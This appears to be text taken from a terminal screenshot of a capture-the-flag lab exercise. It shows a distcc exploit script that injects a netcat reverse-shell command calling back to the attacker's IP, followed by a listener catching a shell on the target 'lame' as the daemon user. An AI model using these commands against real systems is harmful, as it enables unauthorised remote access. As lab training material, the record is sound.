 bit-ronin@yugen-sec:~$ python2 distcc_exploit.py -t 10.10.10.3 -p 3632 -c "nc
10.10.14.7 13337 -e /bin/bash"
[OK] Connected to remote service
[KO] Socket Timeout
bit-ronin@yugen-sec:~$
bit-ronin@yugen-sec:~$ sudo nc -lvnp 13337
Listening on 0.0.0.0 13337
Connection received on 10.10.10.3 47468
whoami
daemon
hostname
lame
echo $0
bash
pwd
/tmp